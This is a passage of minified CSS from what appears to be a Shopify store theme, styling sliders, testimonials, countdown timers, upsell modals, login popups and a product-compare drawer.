.lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:20px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:21px}.testimonial--author-below .testimonial__author{display:flex;align-items:center;}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial-slider{display:flex !important;flex-direction:column;justify-content:space-between;}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:0px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}[data-bstr-slider-button] [class^=uil-]:before,[data-bstr-slider-button] [class*=" uil-"]:before{font-size:1rem;}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0, 0, 0, 0.5);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0, 0, 0, 0.6); }.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#e59700;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#e59700;color:#383838;border-radius:0px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#e59700}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#e59700}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo:not(.swiper-slide){width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#ffffff;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:21px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(229, 151, 0, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(229, 151, 0, 0.1);border-color:#e59700}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#383838;background:#e59700;position:absolute;top:-10px;right:-10px;border-radius:0px;z-index:8}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;bottom:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:350px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:0px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:0px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important}.recently-bought--price{font-weight:700;margin-bottom:24px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:10px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:60px;width:60px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:30px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 60px - 32px);overflow:auto;background:#ffffff;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(229, 151, 0, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:12px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#ffffff;color:#e59700;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:21px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(229, 151, 0, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:10px;font-weight:600;color:#e59700}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:10px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#e59700;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:0px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#191d21}#quickbuy__modal .close:hover{background-color:#e59700;color:#383838}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:70%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:15px;text-align:center;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#e59700;font-weight:600}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#ffffff;text-align:left;margin-left:24px;flex-direction:column;}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single .swatches__holder select,.add-to-cart__success--product-holder .swatches__holder select{padding:2px;}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:80px;width:80px;object-fit:contain;}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:120px;width:120px;}.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){.add-to-cart__success{width:90%}.input{font-size:max(12px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:"allumi-std",sans-serif;font-weight:700}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}.login-popup-container {display: none;position: absolute;z-index: 11;}.customer__form.register-popup {display:none;}.customer__form.login-popup .button--notice:hover, .customer__form.register-popup .button--notice:hover  {text-decoration: underline;}@media screen and (max-width: 768px){ .customer__form.login-popup, .customer__form.register-popup {max-width:340px;} }.user__link{color:var(--linkColor)}.user__link:hover{color:var(--accentColor)}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;} .card-swatches__holder { margin-left: -0.25rem;}.slide-scroll {overflow:hidden; overflow-x: scroll;visibility: visible;}.data-product-list{height:100%;} .shopify-payment-button__button>div>div>span:nth-child(2){ color:#383838; }.order-attr__box{ margin-bottom: 32px; gap: 8px; margin-top: 8px; }#order-attr__text{padding: 12px; flex-grow: 1; background: #ffffff;}.oneColumn{display: flex; flex-direction: column;} .twoColumn{display: flex; align-items: center;}.cart__info--properties{ display: block; margin-top: 4px !important; font-size: 0.9em; opacity: 0.8; }.newsletter-container { visibility: hidden; display: flex; position: absolute; top: 0; left: 0; align-items: center; justify-content: center; width: 100%; height: 100vh; transition: all 0.2s linear; opacity: 0; }.minicart__variant-dropdown{margin-top:8px;display:block;color: initial; background: initial; padding: 2px;}#quickbuy__modal .slider--product-holder{visibility:visible;}.checkout--dynamic.disabled button{pointer-events: none;opacity:.6;cursor:not-allowed}.ease-in { opacity: 0; } .eased-in { opacity: 1; transition: opacity .5s ease-in; }.card__buttons form{display: inline-block;}.button--quickShop{margin-bottom:8px !important;}@media only screen and (max-width: 767px){.atc-form{display: block !important} } @media only screen and (max-width: 1024px) {.card__buttons form{width: 100%; margin-top: .5rem; text-align: left;}}.product__atc .button{flex-basis: 100%;margin-top:8px;padding: 13px 25px;}.quantity--input__input{padding: 12px 8px;}@media only screen and (max-width: 767px){ .shopify-payment-button{ margin-top: 8px; } }@media only screen and (min-width:768px){.product__page--info{padding-left: 24px;}.gallery__default{padding-right: 24px;}}.swiper-pagination{position:unset!important;margin-bottom:8px;margin-top:8px;z-index:1!important;}.swiper{width:100%;}@media screen and (min-width: 768px){.swiper{padding-left:20px!important;padding-right:20px!important} }.minicart__upsell--header {text-align: center;font-weight: 600;font-size: var(--baseFontSize);padding-top: 1px;padding-left: 20px;padding-right: 20px;}.minicart__upsell--entry {    padding: 0px 20px;border-width: 2px;border-radius: 10px;justify-content: center;}.minicart__upsell--button {padding-left: 12px;}.minicart{max-width:350px;}.minicart__upsell {margin-left: -20px;margin-right: -20px;background-color: var(--cartupsell-bg-color); padding-bottom: inherit;}.cart__upsell {width: 100%;background-color: var(--cartupsell-bg-color);}.upsellATC {width: 40px !important;height: 40px !important;border-radius: 50%;font-weight: bold;display: flex;align-items: center;justify-content: center;padding: 0px;}.upsellLoader {display:none;width: 18px;height: 18px;border: 3px solid #FFF;border-bottom-color: transparent;border-radius: 50%;box-sizing: border-box;animation: rotation 1s linear infinite;}@keyframes rotation {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.minicart__upsell--button {align-self: end;}.cart__upsell--button {display: flex;justify-content: end;margin-top:8px;}.cart__upsell--entry {background-color: var(--cartupsell-card-bg-color);padding: 20px;display: flex!important;gap: 20px;height: fit-content;}.cart__upsell--info {display: flex;flex-direction: column;width: 200px;}.cart__upsell--button button {width: 100%;}.cart__upsell--info a {text-decoration: none;}.checkout__button .cart__grandtotal {margin-bottom: 0px!important;}.checkout__button {align-items: center;gap: 20px;}[data-button-text] .uil:hover {color: inherit!important;}.cart-upsell.quantity--input__button {background: var(--inputFill);color: var(--inputContent);margin: 0;display: inline-block;padding: 10px 20px;font-size: var(--baseFontSize);line-height: var(--baseFontSize);border: none;border-radius: 0px;}.minicart__price{margin-top:8px}.swiper-button-next:after,.swiper-button-prev:after{font-weight:700;color:#aeaeae;font-size:25px!important}input.cart-upsell.quantity--input__input{width:60px}.cart__upsell--entries{visibility:hidden}.cart__upsell--container{padding:20px!important}
@media screen and (max-width: 768px) {.cart-page__grandtotal--container {flex-direction: column;align-items: start;} }.overlay{height: calc(100% - 4px);}.tximage2__image1 {position: relative;width: 60%;height: 100%;object-fit: cover;object-position: center;}.tximage2__image2 {width: 60%;position: absolute;right: 0px;top: calc(50% - 40%);}.tximage2__txt-container {display: flex;}.section-image-text.s__holder {overflow: unset;}.tximage3__image1 {width: 37%; position: relative;}.tximage3__image3 {width: 37%;position: absolute;right: 0px;}.tximage3__image2 {position: absolute;width: 37%;left: 32%;z-index: 1;top: 8%;}.tximage__image3 {padding: 0px 0px;padding-bottom: 8%;}.tximage2__image1 .overlay { z-index: unset; height: 99%;}.tximage__image3 .overlay{height: calc(100% - 5px);}.tximage__image2 .overlay{height: calc(100% - 5px);}.tximage__image2{padding-bottom: calc(50% - 40%);}.button--notice-notmember:hover {text-decoration: none!important;}.button--notice-notmember{font-size: 14px;}.customer__form.login-popup, .customer__form.register-popup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background: #fff;padding: 2rem;z-index: 11;}.login-popup-overlay {position: fixed;width: 100%;height: 100%;background: black;opacity: .2;top: 0;z-index: 10;}.login-popup-title {margin-bottom: 2rem;}.card--default { padding: 0px 0px !important;  } .card--default {  }  .card--default {  } #add-to-cart_upsell{background-color:#fff;padding:30px;overflow:auto}#add-to-cart_upsell .add-to-cart__success--continue{padding:0;margin:0!important}#add-to-cart_upsell .add-to-cart_upsell--heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:40%;display:flex;border:1px solid rgba(0,0,0,.5);padding:15px;gap:5px;}#add-to-cart_upsell .add-to-cart__success--single{display:flex;gap:1.5rem;padding-bottom:0}#add-to-cart_upsell .add-to-cart__success--single-info{margin-top:1rem;text-align:left}#add-to-cart_upsell .add-to-cart_upsell--copy{text-align:left;width:60%;padding-top:15px;padding-bottom:15px}#add-to-cart_upsell .add-to-cart__success--modals,#add-to-cart_upsell .add-to-cart__success--product-buttons,#add-to-cart_upsell .add-to-cart__success--upsell{border-top:1px solid rgba(0,0,0,.5)}#add-to-cart_upsell .add-to-cart__success--upsell{margin-top:15px;margin-left:0;padding:15px 0 0}#add-to-cart_upsell .add-to-cart__success--product-buttons{padding-top:15px}#add-to-cart_upsell .add-to-cart__success--single-current{margin-top:1rem}#add-to-cart_upsell .add-to-cart_upsell--buttons{display:flex;align-items:center;gap:1rem}#add-to-cart_upsell .product__atc{flex-direction:row;gap:10px}#add-to-cart_upsell .add-to-cart__success--product-info{display:flex;gap:5px}#add-to-cart_upsell .add-to-cart__success--price{font-weight:700}#add-to-cart_upsell .add-to-cart__success--product-buttons .product__atc .button{margin-top:0}#add-to-cart_upsell .swiper-button-next:after,#add-to-cart_upsell .swiper-button-prev:after{color:#000}#add-to-cart_upsell .quantity--input__input{width:50px}#add-to-cart_upsell .product__atc .button{flex-basis:auto;flex-grow:1}#add-to-cart_upsell .quantity--input__button{padding:5px 10px}#add-to-cart_upsell .product__atc .quantity--input{width:auto!important;margin-top:0!important}#add-to-cart_upsell .add-to-cart__success--heading-container{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}#add-to-cart_upsell .add-to-cart__success--mobile-swiper-buttons{display:flex;align-items:center;gap:10px}@media screen and (min-width:768px){#add-to-cart_upsell .add-to-cart__success--product--single .add-to-cart__success--product-buttons{max-width:fit-content}}@media screen and (max-width:767px){#add-to-cart_upsell .add-to-cart__success--single{flex-direction:column;gap:0;padding-left:0!important;padding-right:0!important}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:100%}#add-to-cart_upsell .add-to-cart_upsell--copy{width:100%;padding-bottom:0}#add-to-cart_upsell .add-to-cart_upsell--buttons{flex-direction:column}#add-to-cart_upsell .swiper-button-next,#add-to-cart_upsell .swiper-button-prev{position:unset;margin-top:0}#add-to-cart_upsell .add-to-cart__success--upsell{padding-top:0}}@media screen and (max-width:590px){#add-to-cart_upsell .add-to-cart_upsell--product-info{padding:10px}#add-to-cart_upsell .add-to-cart__success--single-img{width:100px}#add-to-cart_upsell{padding:20px}}.errors, .form-error {background-color: #fff6f6;border-color: #d02e2e;color: #d02e2e;}.errors {border: 1px solid transparent;border-radius: 0;margin-bottom: 15px;padding: 6px 12px;text-align: left;}.errors ul {list-style: disc outside;margin-left: 20px;}.errors ol, .errors ul {margin:0;padding:0;margin-left:25px;}.product-compare--main{position:fixed;width:100vw;height:100vh;top:0!important;z-index:20;transition:transform 1s;transform:translateY(100%);background-color:#fff}.product-compare--main.open{transform:translateY(0)}.product-compare-drawer{position:fixed;bottom:0;background:#fff;width:100%;padding:2.25rem;z-index:50;box-shadow:0 -1px 4px #80808040;transition:transform 1s;transform:translateY(100%)}.product-compare-drawer__title {margin: 0;font-size:var(--baseFontSize);font-weight: 600;}#compare-product--filter-toggle:checked+.compare-product--filter-label::after,.product-compare-drawer.open.minimize .product-compare-drawer__trigger svg{transform:rotate(180deg)}#compare-product--filter-toggle:checked+.compare-product--filter-label+.compare-product--filter-content,.card--default:hover .product-compare__wrapper{display:block!important}.product-compare-drawer__header{display:flex;gap:1rem;align-items:end;align-items:center;justify-content:space-between}.product-compare-drawer__header--heading{display:flex;align-items:center;gap:1rem;line-height:1}p.product-compare-drawer__notification{margin:0;font-size:14px;color:#4d4d4d}.product-compare-items a{text-decoration:none;width:100%;font-size:18px}.product-compare-drawer__container{display:flex;justify-content:space-between;margin-top:2rem;gap:2rem}.product-compare-drawer__actions{display:flex;align-items:center;gap:1rem;justify-content:center}.compare-product-card,.product-compare-items{display:flex;gap:1rem}.product-compare-drawer__image{display:inline-block}.product-compare-drawer__item{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);-shadow:0 1px 4px #8080801c;min-height:80px;padding:10px;justify-content:space-between}.compare-product,.compare-product--container{gap:1rem;display:flex}.compare-product-card--img{width:75px}.compare-product-card--content p{margin:0}p.compare-product-card--price{font-size:22px}p.compare-product-card--compare_at_price{text-decoration:line-through}.compare-product-card--wrapper{border:1px solid 